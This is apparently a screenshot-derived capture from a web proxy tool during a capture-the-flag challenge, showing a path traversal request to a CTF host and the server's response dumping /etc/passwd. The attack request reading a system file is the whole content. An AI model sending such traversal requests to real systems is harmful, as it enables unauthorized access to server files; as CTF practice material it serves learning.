 美化 Raw Hex \n
1 GET /../../../../../etc/passwd HTTP/1.1
2 Host: chal-kalmarc.tf:8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
美化 Raw Hex 页面渲染
1 HTTP/1.0 200 OK
2 Content-Type: text/plain
3 X-Powered-By: Bash
4 Content-Length: 839
5 Connection: close
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
23 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25